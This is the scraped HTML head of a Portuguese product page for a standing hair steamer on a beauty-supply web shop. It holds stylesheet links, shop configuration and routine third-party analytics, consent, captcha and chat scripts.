

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thebeautycorner.eu/pt/producto/vapor-peluqueria-rimini-luxe-con-pie/
body_size: 23949
content:
<!doctype html>
<html lang="pt">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://thebeautycorner.eu/pt/producto/vapor-peluqueria-rimini-luxe-con-pie/">

    <title>VAPOR CABELEIREIRO RIMINI LUXE COM PE | The Beauty Corner</title>
    <meta name="description" content="Comprar VAPOR CABELEIREIRO RIMINI LUXE COM PE online ao melhor preço em The Beauty Corner. Produtos de cabeleireiro e estética profissional ao seu alcance.">
    <meta name="keywords" content="">

            
            

                                            <meta property="og:title" content="VAPOR CABELEIREIRO RIMINI LUXE COM PE | The Beauty Corner"/>
    <meta property="og:image" content="https://thebeautycorner.eu/pt/110303-large_default/vapor-peluqueria-rimini-luxe-con-pie.jpg"/>
    <meta property="og:description" content="Comprar VAPOR CABELEIREIRO RIMINI LUXE COM PE online ao melhor preço em The Beauty Corner. Produtos de cabeleireiro e estética profissional ao seu alcance."/>
    <meta property="og:url" content="https://thebeautycorner.eu/pt/producto/vapor-peluqueria-rimini-luxe-con-pie/"/>
    <meta name="twitter:title" content="VAPOR CABELEIREIRO RIMINI LUXE COM PE | The Beauty Corner">
    <meta name="twitter:description" content="Comprar VAPOR CABELEIREIRO RIMINI LUXE COM PE online ao melhor preço em The Beauty Corner. Produtos de cabeleireiro e estética profissional ao seu alcance.">
    <meta name="twitter:image" content="https://thebeautycorner.eu/pt/110303-large_default/vapor-peluqueria-rimini-luxe-con-pie.jpg">
        





    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="/pt/img/favicon.ico?1621496615">
    <link rel="shortcut icon" type="image/x-icon" href="/pt/img/favicon.ico?1621496615">



    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet"
          href="https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&display=swap">
    


    
						<link rel="stylesheet" href="/pt/themes/the_beauty_theme/assets/css/theme.min.css" media="all">
								<link rel="stylesheet" href="/pt/modules/paypal/views/css/paypal_fo.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/frontend.min.css?v=2.5.7" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/ce/9020906.css?v=1663923195" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/ce/3020906.css?v=1663923195" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/lib/animations/animations.min.css?v=2.5.7" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/lib/ceicons/ceicons.min.css?v=1.0.0" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/creativeelements/views/css/ce/6-global.css?v=1663951171" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/undanet_navision/views/css/navision.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/prestablog/views/css/grid-for-1-7-module.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/themeconfigurator/css/hooks.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/popuppro/popuppro.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ets_cfultimate/views/css/date.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ets_cfultimate/views/css/style.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ets_cfultimate/views/css/skin.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/undanet_banners/banners.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/shortcodes/views/css/shortcodes.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/storedelivery/views/css/storedelivery.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/referralbyphone/views/css/front.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/realexpaymentshpp/views/css/realexpayments.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ultimateproductbox/views/css/ultimateproductbox.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/mm_fbt/views/css/mm_template.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/chargeme/views/css/selectfo.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/advancedpopupcreator/views/css/advancedpopup-front.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/plugins/fancybox/jquery.fancybox.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/pixel_cloudflare_turnstile/views/css/turnstile.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/js/jquery/plugins/growl/jquery.growl.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/lgcomments/views/css/store_widget.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/lgcomments/views/css/form_review.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/lgcomments/views/css/product_reviews_17.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/lgcomments/views/css/product_list_17.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ps_legalcompliance/views/css/aeuc_front.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/ps_imageslider/css/homeslider.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/undanet_owlcarousel/css/owl.carousel.min.css" media="all">
								<link rel="stylesheet" href="/pt/modules/undanet_owlcarousel/css/owl.theme.default.min.css" media="all">
								<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons" media="all">
								<link rel="stylesheet" href="/pt/modules/absfrequentlyboughttogether/views/css/front/abs_freqboughttogether_17.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/absfrequentlyboughttogether/views/css/front/animate.min.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/modules/wkproductlabel/views/css/wkshowlabelonproduct.css" media="print" onload="this.media='all'">
								<link rel="stylesheet" href="/pt/themes/the_beauty_theme/assets/css/custom.min.css" media="all">
			
	
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async></script>


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.7","urls":{"assets":"\/pt\/modules\/creativeelements\/views\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":"860030906","title":"VAPOR CABELEIREIRO RIMINI LUXE COM PE","excerpt":""}};
		</script>
        <link rel="preload" href="/pt/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?t6ebnx"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/pt/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <script>
        function g_getCookie(name) {
            var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
            return v ? v[2] : null;
        }

        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        // Default ad_storage to 'denied'.
        gtag("consent", "default", {
            ad_storage: "denied",
            ad_user_data: "denied",
            ad_personalization: "denied",
            analytics_storage: "denied",
        });

        gUpdateConsent();

        function gUpdateConsent() {
            var g_currentConsent = g_getCookie("__tbc");
            if (g_currentConsent && g_currentConsent == '1') {
                gtag("consent", "update", {
                    ad_storage: g_currentConsent === '1' ? "granted" : "denied",
                    ad_user_data: g_currentConsent === '1' ? "granted" : "denied",
                    ad_personalization: g_currentConsent === '1' ? "granted" : "denied",
                    analytics_storage: g_currentConsent === '1' ? "granted" : "denied",
                });
            }
        }

        document.addEventListener("click", function (e) {
            var consentChange = e.target.getAttribute("onclick");
            if (consentChange === "acceptAll(true)" || consentChange === "closeinfo(2)") {
                console.log("Save Consent");
                setTimeout(function () {
                    gUpdateConsent();
                }, 2000);
            }
        });

    </script>
    

  <script type="text/javascript">
        var WkPageType = "product";
        var comment_tab = "1";
        var lgcomments_module_dir = "\/pt\/modules\/lgcomments\/";
        var lgcomments_products_default_display = "3";
        var lgcomments_products_extra_display = "10";
        var lineven_rlp = {"id":"515","name":"relatedproducts","is_test_mode":1,"ajax":[],"urls":{"service_dispatcher_url":"https:\/\/thebeautycorner.eu\/pt\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/thebeautycorner.eu\/pt\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/pt\/modules\/relatedproducts\/","css_url":"\/pt\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/thebeautycorner.eu\/pt\/cart?action=show","order_url":"https:\/\/thebeautycorner.eu\/pt\/order"}};
        var mejorprecio_url = "&id_customer=&id_product=860&value=";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (com IVA)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (sem IVA)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Envio","amount":0,"value":"C\u00e1lculo pendente"},"tax":{"type":"tax","label":"Impostos inclu\u00eddos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 artigos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Portugu\u00eas","iso_code":"pt","locale":"pt-PT","language_code":"pt-pt","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":9},"page":{"title":"","canonical":null,"meta":{"title":"VAPOR CABELEIREIRO RIMINI LUXE COM PE | The Beauty Corner","description":"Comprar VAPOR CABELEIREIRO RIMINI LUXE COM PE online ao melhor pre\u00e7o em The Beauty Corner. Produtos de cabeleireiro e est\u00e9tica profissional ao seu alcance.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-pt":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-860":true,"product-VAPOR CABELEIREIRO RIMINI LUXE COM PE":true,"product-id-category-396":true,"product-id-manufacturer-3":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"The Beauty Corner","logo":"\/pt\/img\/portugal-logo-16136565446.jpg","stores_icon":"\/pt\/img\/icon-tiendas.png","favicon":"\/pt\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/thebeautycorner.eu\/pt\/","current_url":"https:\/\/thebeautycorner.eu\/pt\/producto\/vapor-peluqueria-rimini-luxe-con-pie\/","shop_domain_url":"https:\/\/thebeautycorner.eu","img_ps_url":"https:\/\/thebeautycorner.eu\/pt\/img\/","img_cat_url":"https:\/\/thebeautycorner.eu\/pt\/img\/c\/","img_lang_url":"https:\/\/thebeautycorner.eu\/pt\/img\/l\/","img_prod_url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/","img_manu_url":"https:\/\/thebeautycorner.eu\/pt\/img\/m\/","img_sup_url":"https:\/\/thebeautycorner.eu\/pt\/img\/su\/","img_ship_url":"https:\/\/thebeautycorner.eu\/pt\/img\/s\/","img_store_url":"https:\/\/thebeautycorner.eu\/pt\/img\/st\/","img_col_url":"https:\/\/thebeautycorner.eu\/pt\/img\/co\/","img_url":"https:\/\/thebeautycorner.eu\/pt\/themes\/the_beauty_theme\/assets\/img\/","css_url":"https:\/\/thebeautycorner.eu\/pt\/themes\/the_beauty_theme\/assets\/css\/","js_url":"https:\/\/thebeautycorner.eu\/pt\/themes\/the_beauty_theme\/assets\/js\/","pic_url":"https:\/\/thebeautycorner.eu\/pt\/upload\/","pages":{"address":"https:\/\/thebeautycorner.eu\/pt\/address","addresses":"https:\/\/thebeautycorner.eu\/pt\/addresses","authentication":"https:\/\/thebeautycorner.eu\/pt\/login","cart":"https:\/\/thebeautycorner.eu\/pt\/cart","category":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=category","cms":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=cms","contact":"https:\/\/thebeautycorner.eu\/pt\/contact-us","discount":"https:\/\/thebeautycorner.eu\/pt\/discount","guest_tracking":"https:\/\/thebeautycorner.eu\/pt\/guest-tracking","history":"https:\/\/thebeautycorner.eu\/pt\/order-history","identity":"https:\/\/thebeautycorner.eu\/pt\/identity","index":"https:\/\/thebeautycorner.eu\/pt\/","my_account":"https:\/\/thebeautycorner.eu\/pt\/my-account","order_confirmation":"https:\/\/thebeautycorner.eu\/pt\/order-confirmation","order_detail":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=order-detail","order_follow":"https:\/\/thebeautycorner.eu\/pt\/order-follow","order":"https:\/\/thebeautycorner.eu\/pt\/order","order_return":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=order-return","order_slip":"https:\/\/thebeautycorner.eu\/pt\/credit-slip","pagenotfound":"https:\/\/thebeautycorner.eu\/pt\/page-not-found","password":"https:\/\/thebeautycorner.eu\/pt\/password-recovery","pdf_invoice":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/thebeautycorner.eu\/pt\/prices-drop","product":"https:\/\/thebeautycorner.eu\/pt\/index.php?controller=product","search":"https:\/\/thebeautycorner.eu\/pt\/search","sitemap":"https:\/\/thebeautycorner.eu\/pt\/sitemap","stores":"https:\/\/thebeautycorner.eu\/pt\/stores","supplier":"https:\/\/thebeautycorner.eu\/pt\/supplier","register":"https:\/\/thebeautycorner.eu\/pt\/login?create_account=1&tkno=18be0323","order_login":"https:\/\/thebeautycorner.eu\/pt\/order?login=1"},"alternative_langs":[],"theme_assets":"\/pt\/themes\/the_beauty_theme\/assets\/","actions":{"logout":"https:\/\/thebeautycorner.eu\/pt\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/thebeautycorner.eu\/pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Desconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"In\u00edcio","url":"https:\/\/thebeautycorner.eu\/pt\/"},{"title":"MOBILIARIO E APARATOLOG\u00cdA","url":"https:\/\/thebeautycorner.eu\/pt\/moveis-e-eletrodomesticos\/"},{"title":"MOBILIARIO DE EST\u00c9TICA","url":"https:\/\/thebeautycorner.eu\/pt\/mobiliario-de-estetica\/"},{"title":"APARATOLOG\u00cdA","url":"https:\/\/thebeautycorner.eu\/pt\/aparatologia\/"},{"title":"VAPOR CABELEIREIRO RIMINI LUXE COM PE","url":"https:\/\/thebeautycorner.eu\/pt\/producto\/vapor-peluqueria-rimini-luxe-con-pie\/"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769250909,"static_token":"1946dc43bb8d7cb5fef89588e87479d8","token":"1912e55ace0c1df34c6095ce07dea09f","debug":false,"tkno":"2eb8f1c5ccd909e2b16c24b25a799c497031680f2fc05a25be3e8c3adf7fd835"};
        var psemailsubscription_subscription = "https:\/\/thebeautycorner.eu\/pt\/module\/ps_emailsubscription\/subscription";
        var review_controller_link = "https:\/\/thebeautycorner.eu\/pt\/module\/lgcomments\/reviews?action=sendReview&ajax=1";
        var review_controller_name = "index.php?controller=module-lgcomments-reviews";
        var send_successfull_msg = "A revis\u00e3o foi enviada corretamente.";
        var sliderblocks = 4;
        var star_color = "yellow";
        var star_style = "plain";
        var upb_key = "c239b6ed49e106eba47c736a6ebb13b4";
      </script>




    
<script type="text/javascript">
    var url_basic_ets = 'https://thebeautycorner.eu/pt/';
    var link_contact_ets = 'https://thebeautycorner.eu/pt/module/ets_cfultimate/contact';
    var ets_cfu_recaptcha_enabled = 1;
            var ets_cfu_recaptcha_v3 = 1;
        var ets_cfu_recaptcha_key = "6LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7";
    </script>
    <script src="https://www.google.com/recaptcha/api.js?hl=pt&render=6LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7"></script>
<script type="text/javascript">
    var shortcodeUrl = 'https://thebeautycorner.eu/pt/module/shortcodes/default';
</script>
<script type="text/javascript">
    var staticurl = "static.oct8ne.com/api/v2/oct8ne.js";
    var oct8ne = document.createElement("script");
    oct8ne.type = "text/javascript";
    oct8ne.src =
            (document.location.protocol == "https:" ? "https://" : "http://")
            + staticurl
            + '?' + (Math.round(new Date().getTime() / 86400000));
    oct8ne.async = true;
    oct8ne.license = "E5EEFC0E144D04C408B8414AB91FEF99";
    oct8ne.server = "backoffice.oct8ne.com/";
    oct8ne.baseUrl = "//thebeautycorner.eu/pt";
    oct8ne.checkoutUrl = "//thebeautycorner.eu/pt/order";
    oct8ne.loginUrl = "//thebeautycorner.eu/pt/login";
    oct8ne.checkoutSuccessUrl = "//thebeautycorner.eu/pt/order-confirmation";
    oct8ne.locale = "pt-PT";
    oct8ne.currencyCode = "EUR";	
    oct8ne.platform = "prestashop";	
    oct8ne.apiVersion = "2.5";	
    oct8ne.onProductAddedToCart = function(productId) {
        if (typeof ajaxCart != 'undefined'){
            ajaxCart.refresh();
        }
    };

 

    oct8ne.currentProduct = {
            id: "860",
            thumbnail: "https://thebeautycorner.eu/pt/110303/vapor-peluqueria-rimini-luxe-con-pie.jpg"
    };
    insertOct8ne();
  
    function insertOct8ne() {
        if (!window.oct8neScriptInserted) {
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(oct8ne, s);
            window.oct8neScriptInserted = true;
            window.removeEventListener('', insertOct8ne);
        }
    }   
</script>
<script type="text/javascript">
var referral_controller_url = "https://thebeautycorner.eu/pt/module/referralbyphone/default";
var id_customer = "";
</script><script type="text/javascript">
// <![CDATA[
    var ajaxbox = 'https://thebeautycorner.eu/pt/ajaxbox';
    var ps_new = parseInt("1");
    var requested_page = "product";
    var cart_boxes = "";
    var upb_ids = (cart_boxes && cart_boxes != '')? cart_boxes.split(',') : [];
    var upb_labels = {
        errors : {
            error_title: "Erro",
            success_title: "Sucesso",
            notice_title: "Aviso",
            box_full: "O produto da caixa está cheio.",
            unavailable: "Produto selecionado não está disponível.",
            server: "O servidor não está respondendo no momento.",
        }
    };
//]]>
</script>
<script type="text/javascript">
	var soolang = 'pt';
			var cart_url = 'https://thebeautycorner.eu/pt/cart?action=show';
		var ajax_url = "https://thebeautycorner.eu/pt/module/chargeme/ajax";
	var sooController = "https://thebeautycorner.eu/pt/module/chargeme/front";
			var sooTermsUrl = "https://thebeautycorner.eu/pt/contenido/envios-e-devolucoes";
		if (sooTermsUrl.indexOf('?') == -1) {
			sooTermsUrl += '?content_only=1';
		} else {
			sooTermsUrl += '&content_only=1';
		}
		if (sooController.indexOf('?') == -1) {
		sooController += '?';
	} else {
		sooController += '&';
	}
	var sooTranslator = {
		subscription: 'Subscription',
		tl_startdate: 'Select start date',
		tl_startdatedes: 'Of your favourite subscription. We accept payments online through PayPal.',
		from: ' from ',
		subscribe: 'Subscribe',
	};
	var sooSubscriptionCount = 0;
	var show_logo_on_select_date = 0;
	var dynamic_on_select_date = 0;
	var fly_on_the_sky = 0;
	var Sunday = 'Domingo';
	var Monday = 'Segunda-feira';
	var Tuesday = 'Terça-feira';
	var Wednesday = 'Quarta-feira';
	var Thursday = 'Quinta-feira';
	var Friday = 'Sexta-feira';
	var Saturday = 'Sábado';
	var Sun = 'Dom';
	var Mon = 'Seg';
	var Tue = 'Ter';
	var Wed = 'Qua';
	var Thu = 'Qui';
	var Fri = 'Sex';
	var Sat = 'Sáb';
	var Su = 'Do';
	var Mo = 'Se';
	var Tu = 'Te';
	var We = 'Qu';
	var Th = 'Qu';
	var Fr = 'Se';
	var Sa = 'Sa';
	var January = 'Janeiro';
	var February = 'Fevereiro';
	var March = 'Março';
	var April = 'Abril';
	var May = 'Maio';
	var June = 'Junho';
	var July = 'Julho';
	var August = 'Agosto';
	var September = 'Setembro';
	var October = 'Outubro';
	var November = 'Novembro';
	var December = 'Dezembro';
	var Jan = 'Jan';
	var Feb = 'Fev';
	var Mar = 'Mar';
	var Apr = 'Abr';
	var May = 'Maio';
	var Jun = 'Jun';
	var Jul = 'Jul';
	var Aug = 'Ago';
	var Sep = 'Set';
	var Oct = 'Out';
	var Nov = 'Nov';
	var Dec = 'Dez';
	var stoday = 'Today';
	var sclear = 'Clear';
</script>
<script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://thebeautycorner.eu/pt/module/advancedpopupcreator/popup";
    var apc_token = "1946dc43bb8d7cb5fef89588e87479d8";
    var apc_product = "860";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
</script>
	<link rel="alternate" href="https://thebeautycorner.eu/de/producto/vapor-peluqueria-rimini-luxe-con-pie/" hreflang="de-de"/>	<link rel="alternate" href="https://thebeautycorner.eu/producto/vapor-peluqueria-rimini-luxe-con-pie/" hreflang="es-es"/>	<link rel="alternate" href="https://thebeautycorner.eu/fr/producto/vapor-peluqueria-rimini-luxe-con-pie/" hreflang="fr-fr"/>	<link rel="alternate" href="https://thebeautycorner.eu/it/producto/vapor-peluqueria-rimini-luxe-con-pie/" hreflang="it-it"/>	<link rel="alternate" href="https://thebeautycorner.eu/pt/producto/vapor-peluqueria-rimini-luxe-con-pie/" hreflang="pt-pt"/>	<link rel="alternate" href="https://thebeautycorner.eu/producto/vapor-peluqueria-rimini-luxe-con-pie/" hreflang="x-default"/>
<!-- canonical -->

            <link rel="canonical" href="https://thebeautycorner.eu/pt/producto/vapor-peluqueria-rimini-luxe-con-pie/" />
    <!-- /canonical -->
















<script type="text/javascript">
	var bt_sHideNewsletterForm = '';
</script>

<script id="fabfacebookpixel_script" type="application/json">
	{
		"fabFacebookPixelAddToCartUrl": "https://thebeautycorner.eu/pt/module/fabfacebookpixel/addtocart?ajax=1",
		"fabFacebookPixelExecutorUrl": "//thebeautycorner.eu/pt/module/fabfacebookpixel/executor?ajax=1",
		"facebookPixelId": "1822770461287351",
		"isPixelEnabled": "1",
		"pixelDelay": "0",
		"isDebug": "0",
		"moduleVersion": "3.6.1",
		"iubendaIntegration": "0",
		"customerGroups": "Visitor",
		"defaultCustomerGroup": "",
		"isExportCombinations": "0",
		"cartProducts": [		],
		"canonicalUrl": "https://thebeautycorner.eu/pt/producto/vapor-peluqueria-rimini-luxe-con-pie/",
		
		"events": [
												{
				"type": "ViewContent",
				"params": {
					"content_type": "product",
					"id_product": "860",
					"content_ids": ["860"],
					"content_name": "VAPOR CABELEIREIRO RIMINI LUXE COM PE",
					"content_category": "APARATOLOGÍA",
					"value": "139.65",
					"description": "VAPOR CABELEIREIRO RIMINI LUXE COM PE",
					"product_price": "139.65",
					"currency": "EUR",
					"customer_groups": "Visitor",
					"default_customer_group": ""
				}
			},
																{
				"type": "PageView",
				"params": {
					"customerGroups": "Visitor",
					"defaultCustomerGroup": ""
				}
			}
			]
	}
</script>

				
<script language="JavaScript">(function(i,s,o,g,r,a,m){i['TDConversionObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script', 'https://svht.tradedoubler.com/tr_sdk.js', 'tdconv');</script>

